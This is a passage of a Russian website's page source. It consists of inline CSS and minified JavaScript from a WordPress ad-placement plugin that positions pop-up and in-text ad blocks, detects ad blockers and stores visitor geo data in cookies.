                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var 